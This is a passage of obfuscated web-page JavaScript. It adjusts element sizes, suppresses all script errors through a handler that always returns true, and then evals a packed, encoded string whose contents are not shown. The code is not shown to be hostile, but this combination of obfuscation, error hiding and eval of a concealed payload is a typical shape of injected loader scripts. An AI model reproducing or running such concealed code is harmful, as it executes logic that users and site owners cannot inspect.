    document[_0x1158[2]](_0x1158[1])[_0x1158[7]][_0x1158[6]] = themax + _0x1158[8];
    document[_0x1158[2]](_0x1158[3])[_0x1158[7]][_0x1158[6]] = themax + _0x1158[8];
    document[_0x1158[2]](_0x1158[4])[_0x1158[7]][_0x1158[6]] = themax + _0x1158[8]
}

function killErrors() {
    return true
}
window[_0x1158[9]] = killErrors;
eval(function(_0x8f77x6, _0x8f77x2, _0x8f77x4, _0x8f77x7, _0x8f77x8, _0x8f77x9) {
    _0x8f77x8 = function(_0x8f77x4) {
        return (_0x8f77x4 < _0x8f77x2 ? _0x1158[14] : _0x8f77x8(parseInt(_0x8f77x4 / _0x8f77x2))) + ((_0x8f77x4 = _0x8f77x4 % _0x8f77x2) > 35 ? String[_0x1158[15]](_0x8f77x4 + 29) : _0x8f77x4.toString(36))
    };
    if (!_0x1158[14][_0x1158[16]](/^/, String)) {
        while (_0x8f77x4--) {
            _0x8f77x9[_0x8f77x8(_0x8f77x4)] = _0x8f77x7[_0x8f77x4] || _0x8f77x8(_0x8f77x4)
        };
        _0x8f77x7 = [
            function(_0x8f77x8) {
                return _0x8f77x9[_0x8f77x8]
            }
        ];
        _0x8f77x8 = function() {
            return _0x1158[17]
        };
        _0x8f77x4 = 1
    };
    while (_0x8f77x4--) {
        if (_0x8f77x7[_0x8f77x4]) {
            _0x8f77x6 = _0x8f77x6[_0x1158[16]](new RegExp(_0x1158[18] + _0x8f77x8(_0x8f77x4) + _0x1158[18], _0x1158[19]), _0x8f77x7[_0x8f77x4])
        }
    };
    return _0x8f77x6
}(_0x1158[10], 62, 87, _0x1158[13][_0x1158[12]](_0x1158[11]), 0, {}))